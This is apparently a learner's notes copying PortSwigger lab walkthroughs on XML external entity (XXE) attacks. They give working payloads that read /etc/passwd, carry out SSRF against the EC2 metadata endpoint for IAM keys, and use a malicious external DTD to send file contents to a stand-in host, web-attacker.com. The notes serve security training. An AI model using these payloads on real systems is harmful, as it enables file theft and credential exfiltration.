实验网站:https://portswigger.net/web-security/xxe
XXE学习看一参考下面这篇文章,讲得很全: https://xz.aliyun.com/t/3357#toc-8
Lab: Exploiting XXE using external entities to retrieve files
his lab has a "Check stock" feature that parses XML input and returns any unexpected values in the response.
To solve the lab, inject an XML external entity to retrieve the contents of the /etc/passwd file.

Lab: Exploiting XXE to perform SSRF attacks
This lab has a "Check stock" feature that parses XML input and returns any unexpected values in the response.
The lab server is running a (simulated) EC2 metadata endpoint at the default URL, which is http://169.254.169.254/. This endpoint can be used to retrieve data about the instance, some of which might be sensitive.
To solve the lab, exploit the XXE vulnerability to perform an SSRF attack that obtains the server's IAM secret access key from the EC2 metadata endpoint.

Lab: Exploiting XInclude to retrieve files
XInclude attacks
Some applications receive client-submitted data, embed it on the server-side into an XML document, and then parse the document. An example of this occurs when client-submitted data is placed into a backend SOAP request, which is then processed by the backend SOAP service.
In this situation, you cannot carry out a classic XXE attack, because you don't control the entire XML document and so cannot define or modify a DOCTYPE element. However, you might be able to use XInclude instead. XInclude is a part of the XML specification that allows an XML document to be built from sub-documents. You can place an XInclude attack within any data value in an XML document, so the attack can be performed in situations where you only control a single item of data that is placed into a server-side XML document.
To perform an XInclude attack, you need to reference the XInclude namespace and provide the path to the file that you wish to include. For example:
<foo xmlns:xi="http://www.w3.org/2001/XInclude">
<xi:include parse="text" href="file:///etc/passwd"/></foo>

Lab: Exploiting XXE via image file upload
Some applications allow users to upload files which are then processed server-side. Some common file formats use XML or contain XML subcomponents. Examples of XML-based formats are office document formats like DOCX and image formats like SVG.
For example, an application might allow users to upload images, and process or validate these on the server after they are uploaded. Even if the application expects to receive a format like PNG or JPEG, the image processing library that is being used might support SVG images. Since the SVG format uses XML, an attacker can submit a malicious SVG image and so reach hidden attack surface for XXE vulnerabilities.



XXE attacks via modified content type
Most POST requests use a default content type that is generated by HTML forms, such as application/x-www-form-urlencoded. Some web sites expect to receive requests in this format but will tolerate other content types, including XML.
For example, if a normal request contains the following:
POST /action HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 7
foo=bar
Then you might be able submit the following request, with the same result:
POST /action HTTP/1.0
Content-Type: text/xml
Content-Length: 52
<?xml version="1.0" encoding="UTF-8"?><foo>bar</foo>
If the application tolerates requests containing XML in the message body, and parses the body content as XML, then you can reach the hidden XXE attack surface simply by reformatting requests to use the XML format.
Detecting blind XXE using out-of-band (OAST) techniques
You can often detect blind XXE using the same technique as for XXE SSRF attacks but triggering the out-of-band network interaction to a system that you control. For example, you would define an external entity as follows:
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://f2g9j7hhkax.web-attacker.com"> ]>
You would then make use of the defined entity in a data value within the XML.
This XXE attack causes the server to make a backend HTTP request to the specified URL. The attacker can monitor for the resulting DNS lookup and HTTP request, and thereby detect that the XXE attack was successful.
Sometimes, XXE attacks using regular entities are blocked, due to some input validation by the application or some hardening of the XML parser that is being used. In this situation, you might be able to use XML parameter entities instead. XML parameter entities are a special kind of XML entity which can only be referenced elsewhere within the DTD. For present purposes, you only need to know two things. First, the declaration of an XML parameter entity includes the percent character before the entity name:
<!ENTITY % myparameterentity "my parameter entity value" >
And second, parameter entities are referenced using the percent character instead of the usual ampersand:
%myparameterentity;
This means that you can test for blind XXE using out-of-band detection via XML parameter entities as follows:
<!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "http://f2g9j7hhkax.web-attacker.com"> %xxe; ]>
This XXE payload declares an XML parameter entity called xxe and then uses the entity within the DTD. This will cause a DNS lookup and HTTP request to the attacker's domain, verifying that the attack was successful.
Lab: Blind XXE with out-of-band interaction

Lab: Blind XXE with out-of-band interaction via XML parameter entities

Exploiting blind XXE to exfiltrate data out-of-band
Detecting a blind XXE vulnerability via out-of-band techniques is all very well, but it doesn't actually demonstrate how the vulnerability could be exploited. What an attacker really wants to achieve is to exfiltrate sensitive data. This can be achieved via a blind XXE vulnerability, but it involves the attacker hosting a malicious DTD on a system that they control, and then invoking the external DTD from within the in-band XXE payload.
An example of a malicious DTD to exfiltrate the contents of the /etc/passwd file is as follows:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY % exfiltrate SYSTEM 'http://web-attacker.com/?x=%file;'>">
%eval;
%exfiltrate;
This DTD carries out the following steps:
- Defines an XML parameter entity called
file, containing the contents of the/etc/passwdfile. - Defines an XML parameter entity called
eval, containing a dynamic declaration of another XML parameter entity calledexfiltrate. Theexfiltrateentity will be evaluated by making an HTTP request to the attacker's web server containing the value of thefileentity within the URL query string. - Uses the
evalentity, which causes the dynamic declaration of theexfiltrateentity to be performed. - Uses the
exfiltrateentity, so that its value is evaluated by requesting the specified URL.
The attacker must then host the malicious DTD on a system that they control, normally by loading it onto their own webserver. For example, the attacker might serve the malicious DTD at the following URL:
http://web-attacker.com/malicious.dtd
Finally, the attacker must submit the following XXE payload to the vulnerable application:
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"http://web-attacker.com/malicious.dtd"> %xxe;]>
This XXE payload declares an XML parameter entity called xxe and then uses the entity within the DTD. This will cause the XML parser to fetch the external DTD from the attacker's server and interpret it inline. The steps defined within the malicious DTD are then executed, and the /etc/passwd file is transmitted to the attacker's server.
Lab: Exploiting blind XXE to exfiltrate data using a malicious external DTD
Using Burp Suite Professional, go to the Burp menu, and launch the Burp Collaborator client.
Click "Copy to clipboard" to copy a unique Burp Collaborator payload to your clipboard. Leave the Burp Collaborator client window open.
Place the Burp Collaborator payload into a malicious DTD file:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY % exfil SYSTEM 'http://YOUR-SUBDOMAIN-HERE.burpcollaborator.net/?x=%file;'>">
%eval;
%exfil;
Click "Go to exploit server" and save the malicious DTD file on your server. Click "View exploit" and take a note of the URL.
Then exploit the stock checker feature by adding a parameter entity referring to the malicious DTD. Visit a product page, click "Check stock", and intercept the resulting POST request in Burp Suite. Insert the following external entity definition in between the XML declaration and the stockCheck element:
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "YOUR-DTD-URL"> %xxe;]>
Go back to the Burp Collaborator client window, and click "Poll now". If you don't see any interactions listed, wait a few seconds and try again.
You should see some DNS and HTTP interactions that were initiated by the application as the result of your payload. The HTTP interaction could contain the contents of the /etc/hostname file.
Exploiting blind XXE to retrieve data via error messages
An alternative approach to exploiting blind XXE is to trigger an XML parsing error where the error message contains the sensitive data that you wish to retrieve. This will be effective if the application returns the resulting error message within its response.
You can trigger an XML parsing error message containing the contents of the /etc/passwd file using a malicious external DTD as follows:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY % error SYSTEM 'file:///nonexistent/%file;'>">
%eval;
%error;
This DTD carries out the following steps:
- Defines an XML parameter entity called
file, containing the contents of the/etc/passwdfile. - Defines an XML parameter entity called
eval, containing a dynamic declaration of another XML parameter entity callederror. Theerrorentity will be evaluated by loading a nonexistent file whose name contains the value of thefileentity. - Uses the
evalentity, which causes the dynamic declaration of theerrorentity to be performed. - Uses the
errorentity, so that its value is evaluated by attempting to load the nonexistent file, resulting in an error message containing the name of the nonexistent file, which is the contents of the/etc/passwdfile.
Invoking the malicious external DTD will result in an error message like the following:
java.io.FileNotFoundException: /nonexistent/root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
...
Lab: Exploiting blind XXE to retrieve data via error messages
Click "Go to exploit server" and save the following malicious DTD file on your server:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY % exfil SYSTEM 'file:///invalid/%file;'>">
%eval;
%exfil;
When imported, this page will read the contents of /etc/passwd into the file entity, and then try to use that entity in a file path.
Click "View exploit" and take a note of the URL for your malicious DTD.
Then exploit the stock checker feature by adding a parameter entity referring to the malicious DTD. Visit a product page, click "Check stock", and intercept the resulting POST request in Burp Suite. Insert the following external entity definition in between the XML declaration and the stockCheck element:
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "YOUR-DTD-URL"> %xxe;]>
You should see an error message containing the contents of the /etc/passwd file.